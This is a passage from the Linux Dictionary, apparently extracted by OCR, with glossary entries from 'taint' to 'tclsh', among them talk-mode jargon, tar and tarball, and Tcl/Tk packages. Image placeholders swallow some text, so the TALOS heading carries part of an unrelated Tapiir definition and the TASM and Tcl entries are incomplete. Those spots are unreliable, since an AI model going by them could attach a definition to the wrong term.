

output the last part of files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *taint*

A common vulnerability that hackers use to break into systems is the lack of proper input validation. The problem is that programmers expect users to enter in "proper" input, but fail to check for the case of hostile users carefully crafting input designed to compromise the system. The problems with input validation is that the part of the system that receives the input does not know enough to validate it properly. On the other hand, every single component in the system cannot thoroughly validate input. The concept of "taint" is to mark certain inputs as having been entered by the user. Only a thorough desconstruction/reconstruction of the data removes the taint. Some programming languages, like PERL, automate this tracking. Others, like C, requires manual tracking. Example: Version 4 of PERL has a special alternative interpretter called tainperl that tracks tainted input. Version 5 of PERL has the option "−T" that tracks taint. See also: metacharacter From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *TAIS*

Technisch−Administratives InformationsSystem From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *TAIS*

Toshiba America Information Systems [inc] (manufacturer, USA, Toshiba) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *TALAE*

TALigent Application Program (Taligent), "TalAE" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *TALDE*

TALigent Development Environment (Taligent), "TalDE" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *TALISMAN*

Tracing Authors' rights by Labelling Image Services and Monitoring Access Network [project] (Europe) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *talk*

Talk to another user. Talk is a visual communication program which copies lines from your terminal to that of another user. In order to talk locally, you will need to install the talkd package. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *talk*

The talk package provides client and daemon programs for the Internet talk protocol, which allows you to chat with other users on different systems. Talk is a communication program which copies lines from one terminal to the terminal of another user. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *talk mode*

n. A feature supported by Unix, ITS, and some other OSes that allows two or more logged−in users to set up a real−time on−line conversation. It combines the immediacy of talking with all the precision (and verbosity) that written language entails. It is difficult to communicate inflection, though conventions have arisen for some of these (see the section on writing style in the Prependices for details). Talk mode has a special set of jargon words, used to save typing, which are not used orally. Some of these are identical to (and probably derived from) Morse−code jargon used by ham−radio amateurs since the 1920s. AFAIAC as far as I am concerned AFAIK as far as I know BCNU be seeing you BTW by the way BYE? are you ready to unlink? (this is the standard way to end a talk−mode conversation; the other person types BYE to confirm, or else continues the conversation) CUL see you later ENQ? are you busy? (expects ACK or NAK in return) FOO? are you there? (often used on unexpected links, meaning also "Sorry if I butted in ..." (linker) or "What's up?" (linkee)) FWIW for what it's worth FYI for your information FYA for your amusement GA go ahead (used when two people have tried to type simultaneously; this cedes the right to type to the other) GRMBL

grumble (expresses disquiet or disagreement) HELLOP hello? (an instance of the `−P' convention) IIRC if I recall correctly JAM just a minute (equivalent to SEC....) MIN same as JAM NIL no (see NIL) NP no problem O over to you OO over and out / another form of "over to you" (from x/y as "x over y")  $\lambda$  lambda (used in discussing LISPy things) OBTW oh, by the way OTOH on the other hand R U THERE? are you there? SEC wait a second (sometimes written SEC...) SYN Are you busy? (expects ACK, SYN|ACK, or RST in return; this is modeled on the TCP/IP handshake sequence) T yes (see the main entry for T) TNX thanks TNX 1.0E6 thanks a million (humorous) TNXE6 another form of "thanks a million" WRT with regard to, or with respect to. WTF the universal interrogative particle; WTF knows what it means? WTH what the hell? <double newline> When the typing party has finished, he/she types two newlines to signal that he/she is done; this leaves a blank line between `speeches' in the conversation, making it easier to reread the preceding text. <name>: When three or more terminals are linked, it is conventional for each typist to prepend his/her login name or handle and a colon (or a hyphen) to each line to indicate who is typing (some conferencing facilities do this automatically). The login name is often shortened to a unique prefix (possibly a single letter) during a very long conversation.  $\Diamond \Diamond \Diamond$  A giggle or chuckle. On a MUD, this usually means `earthquake fault'. Most of the above sub−jargon is used at both Stanford and MIT. Several of these expressions are also common in email, esp. FYI, FYA, BTW, BCNU, WTF, and CUL. A few other abbreviations have been reported from commercial networks, such as GEnie and CompuServe, where on−line `live' chat including more than two people is common and usually involves a more `social' context, notably the following:  $\langle \varphi \rangle$  grin  $\langle \varphi \rangle$  grinning, ducking, and running BBL be back later BRB be right back HHOJ ha ha only joking HHOK ha ha only kidding HHOS ha ha only serious IMHO in my humble opinion (see IMHO) LOL laughing out loud NHOH Never Heard of Him/Her (often used in initgame) ROTF rolling on the floor ROTFL rolling on the floor laughing AFK away from keyboard b4 before CU l8tr see you later MORF male or female? TTFN ta−ta for now TTYL talk to you later OIC oh, I see rehi hello again Most of these are not used at universities or in the Unix world, though ROTF and TTFN have gained some currency there and IMHO is common; conversely, most of the people who know these are unfamiliar with FOO?, BCNU, HELLOP, NIL, and T. The MUD community uses a mixture of Usenet/Internet emoticons, a few of the more natural of the old−style talk−mode abbrevs, and some of the `social' list above; specifically, MUD respondents report use of BBL, BRB, LOL, b4, BTW, WTF, TTFN, and WTH. The use of `rehi' is also common; in fact, mudders are fond of re− compounds and will frequently `rehug' or `rebonk' (see bonk/oif) people. The word `re' by itself is taken as `regreet'. In general, though, MUDders express a preference for typing things out in full rather than using abbreviations; this may be due to the relative youth of the MUD cultures, which tend to include many touch typists and to assume high−speed links. The following uses specific to MUDs are reported: CU l8er see you later (mutant of CU l8tr) FOAD fuck off and die (use of this is generally OTT) OTT over the top (excessive, uncalled for) ppl abbrev for "people" THX thanks (mutant of TNX; clearly this comes in batches of 1138 (the Lucasian K)). UOK? are you OK? Some B1FFisms (notably the variant spelling d00d) appear to be passing into wider use among some subgroups of MUDders. One final note on talk mode style: neophytes, when in talk mode, often seem to think they must produce letter−perfect prose because they are typing rather than speaking. This is not the best approach. It can be very frustrating to wait while your partner pauses to think of a word, or repeatedly makes the same spelling error and backs up to fix it. It is usually best just to leave typographical errors behind and plunge forward, unless severe confusion may result; in that case it is often fastest just to type "xxx" and start over from before the mistake. See also hakspek, emoticon. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *talkd*

Remote user communication server. Talkd is the server that notifies a user that someone else wants to initiate a conversation. It acts a repository of invitations, responding to requests by clients wishing to rendezvous to hold a conversation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *TALOS*



lines, or "taps", which can introduce an almost arbitrarily big or small delay to their inputs and can be feed back to each other. A wide set of effects can be easily achieved by properly configuring and connecting the delay lines: complex echo patterns, resonances, filtering, etc. Delays, interconnections and gains can all be controlled in real time. Tapiir requires the ALSA sound driver. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Tar*

A program used to create a single file archive from several files, often used to distribute programs for Unix. The Unix command has many options. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *TAR*

An archiver that is used to combine many files and directories in single archive file. The name comes from 'Tape ARchive', since the utility was created to make tape backups of Unix systems. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*tar*

GNU tar Tar is a program for packaging a set of files as a single archive in tar format. The function it performs is conceptually similar to cpio, and to things like pkzip in the DOS world. It is heavily used by the Debian package management system, and is useful for performing system backups and exchanging sets of files with others. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *TAR*

Tape ARchiver (Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tar*

The GNU tar program saves many files together into one archive and can restore individual files (or all of the files) from the archive. Tar can also be used to add supplemental files to an archive and to update or list files in the archive. Tar includes multivolume support, automatic archive compression/decompression, the ability to perform remote archives and the ability to perform incremental and full backups. If you want to use Tar for remote backups, you'll also need to install the rmt package. You should install the tar package, because you'll find its compression and decompression utilities essential for working with files. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Tar (Tape ARchive)*

A file packaging tool included with UNIX/Linux for the purpose of assembling a collection of files into one combined file for easier archiving. It was originally designed for tape backup, but today can be used with other storage media. When run by itself, it produces files with a .tar extension. When combined with Gzip, for data compression, the resulting file extensions may be .tgz, .tar.gz or .tar.Z. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *tar and feather*

vi. [from Unix tar(1)] To create a transportable archive from a group of files by first sticking them together with tar(1) (the Tape ARchiver) and then compressing the result (see compress). The latter action is dubbed `feathering' partly for euphony and (if only for contrived effect) by analogy to what you do with an airplane propeller to decrease wind resistance, or with an oar to reduce water resistance; smaller files, after all, slip through comm links more easily. Compare the more common tarball. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Tarball*

A file created by the Tar utility, containing one or more other archived and, optionally, compressed files. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*tarball*

A file created with the "tar" command containing a collection of other files. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tarball*

n. [very common; prob. based on the "tar baby" in the Uncle Remus folk tales] An archive, created with the Unix tar(1) utility, containing myriad related files. "Here, I'll just ftp you a tarball of the whole project." Tarballs have been the standard way to ship around source−code distributions since the mid−1980s; in retrospect it seems odd that this term did not enter common usage until the late 1990s. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tarcust*

Tarball filter Tarcust is a tool designed to help developers rolling tarballs out of their programs. It acts as a filter on tar archives, any change on file attributes (like its name, uid, gid, etc) can be performed, and files can be removed but not added to archive. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *TAS*

Tag Abuse Syndrome (SGML, HTML, slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *TASI*

Time−Assigned Speech Interpolation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *tasksel*

a user interface for installing tasks From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *tasksel*

Tool for selecting tasks for installation on Debian system This package provides 'tasksel', a simple interface for users who want to pick general tasks for installation on their Debian GNU/Linux system. This program is used during the installation process, but users can also use tasksel at any point. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *TASM*




Tcl is a simple scripting language designed to be embedded into other applications. Tcl is designed to be used with Tk, a widget set, which is provided in the tk package. This package also includes tclsh, a simple example of a Tcl application. If you're installing the tcl package and you want to use Tcl for development, you should also install the tk and tclx packages. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TCL*

Tool Command Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*Tcl/Tk*

Tcl (generally pronounced "tickle") is a command language designed and first implemented by John Ousterhout. Tcl is an extensible, interpreted, programming language, which has been ported to a wide range of machines and operating systems. Tk (pronounced "Tee−kay") is an X−windows toolkit for Tcl. It is generally claimed that Tcl/Tk implementations of software require approximately 10 times less code than the corresponding software in C. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Tcl/Tk*

Tcl is a scripting language. It is an easy to learn interpreted language that uses a typeless approach to achieve a higher level of programming and a rapid application development. The Tk toolkit is a programming environment for creating graphical user interf aces (GUI) under X Window System. Their capabilities include the possibility to extend and embed in other application, rapid development and ease of use. Toge ther, Tcl and Tk provide many benefits both to application developer and user. Tk−ba sed interfaces tend to be much more customizable and dynamic than those built with one of the C or C++ based toolkits. Tk implements the Motif look and feel. A great number of interesting X applications are implemented entirely in Tk, with no new application−specific commands at all. From Tcl/Tk HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tclcurl*

Tcl interface to libcurl This module provides the same functionality as libcurl provides to C/C++ programs, please refer to the documentation of libcurl. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tclex*

A lexical analyzer generator for Tcl tcLex is a lexer (lexical analyzer) generator extension to Tcl. It is inspired by Unix and GNU lex and flex, which are "tools for generating programs that perform pattern−matching on text". tcLex is very similar to these programs, except it uses Tcl philosophy and syntax, whereas the others use their own syntax and are used in conjunction with the C language. People used to lex or flex should then feel familiar with tcLex. tcLex is a small extension (the Windows compiled version is about 20kb, and the source is about 150kb), because it extensively uses the Tcl library. However, the current doesn't use Tcl's regexp code anymore but a patched version is now included in tcLex, which makes it slightly bigger (by a few KB). tcLex should work with Tcl 8.0 and later. tcLex will NEVER work with earlier versions, because it uses Tcl 8.0's "object" system for performance. The most interesting features are: \* cross−platform support, thanks to Tcl. Though it has been developed on Windows and tested on Windows and Unix only, it should work on other platforms as long as Tcl exists on these platforms. Supported Tcl platforms are Windows 95/NT, Unix (Linux, Solaris...) and Macintosh. Other platforms are VMS, OS/2, NeXTStep, Amiga... \* unlike lex and flex, which only generate static lexers written in C and intended to be compiled, tcLex dynamically generates Tcl commands that can be used like other C commands or Tcl procedures from within Tcl scripts or C programs. \* it uses Tcl regular expressions. That means you don't have to learn another regexp language. \* it works with Tcl namespaces \* the generated lexer commands can be used in one pass or incrementally, because they maintain state information. That way, several instances of the same lexer (eg a HTML parser) can run at the same time in distinct call frames and maintain distinct states (local variables...). Lexer need not be specially designed in order to be used incrementally, the same lexer can transparently be used in one pass or incrementally. This feature is especially useful when processing text from a file or an Internet socket (Web pages for example),

when data is not necessarily available at the beginning of the processing. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tclexpat*

Tcl interface to expat XML parser. This package provides a Tcl interface to James Clark's expat library. It creates a Tcl package, called "expat", which defines a single new Tcl command "expat". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tcllib*

The Standard Tcl Library Tcllib, the standard Tcl library, is a collection of common utility functions and modules. MODULES INCLUDED: \* base64: a base64 encoder and decoder \* calendar: routines for manipulating dates \* cmdline: a command line argument processor similar to opt \* comm: remote communications facility \* control: procedures for control flow structures \* counter: provides a counter facility and can compute statistics and histograms over the collected data. \* crc: checksum−calculation routines (crc32, cksum, sum) \* csv: functions to handle CSV (comma−separated values) data \* doctools: manpage−generation tools \* fileutil: Tcl implementations of some standard Unix utilities \* ftp: Tcl interface to the FTP protocol \* ftpd: implementation of functions needed for an FTP server \* html: generate and control HTML tags \* htmlparse: parse HTML strings \* javascript: Tcl shortcuts to create common javascript functions \* log: functions to log messages with various facilities and levels \* math: common math functions like min, max, and others \* md5: md5 hashing functions \* mime: a MIME encoder and decoder \* ncgi: a new CGI processing module \* nntp: Tcl functions for the NNTP protocol \* pop3: a POP3 protocol implementation \* profiler: a function level Tcl source code profiler \* report: provides objects which can be used to generate and format reports \* sha1: sha1 hashing functions \* smtpd: implemetnation of functions needed for an SMTP server \* stats: functions for counters, histograms, and statistics \* stooop: simple Tcl−only object oriented programming scheme − provides C++/Java−like OOP interfaces \* struct: Tcl implementations of common data structures (tree, graph, etc) \* textutil: string manipulation library \* uri: functions to generate and manipulate commonly−used URIs From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tclreadline*

GNU Readline Extension for Tcl/Tk. tclreadline adds GNU Readline support to standard Tcl/Tk shells. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tclsh*

